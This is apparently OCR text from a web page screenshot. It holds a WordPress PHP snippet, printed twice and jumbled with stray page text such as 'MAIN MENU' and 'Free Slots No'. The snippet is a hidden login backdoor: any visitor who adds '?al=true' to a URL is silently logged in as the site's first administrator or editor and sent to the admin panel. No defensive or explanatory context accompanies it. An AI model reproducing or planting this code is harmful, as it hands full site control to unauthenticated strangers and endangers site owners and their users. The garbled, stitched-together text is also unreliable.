
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Free Slots No